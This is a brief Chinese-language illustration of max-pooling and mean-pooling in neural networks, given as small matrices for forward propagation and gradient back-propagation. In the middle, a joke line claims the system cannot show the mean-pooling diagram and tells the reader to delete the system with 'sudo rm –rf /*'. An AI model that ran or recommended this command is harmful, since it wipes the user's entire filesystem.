 5 3 1 2
1 2 2 3
4 2 2 5
6 3 4 1
前向传播
Max-pooling
5 3
6 5
你的系统不支持显示mean-pooing示意图
请删除系统后重试，
终端运行: sudo rm –rf /*
8 0 0 0
0 0 0 4
0 0 0 8
4 0 0 0
后向传播
Gradient
8 4
4 8
2 2 1 1
2 2 1 1
1 1 2 2
1 1 2 2
后向传播
Mean-pooing
8 4
4 8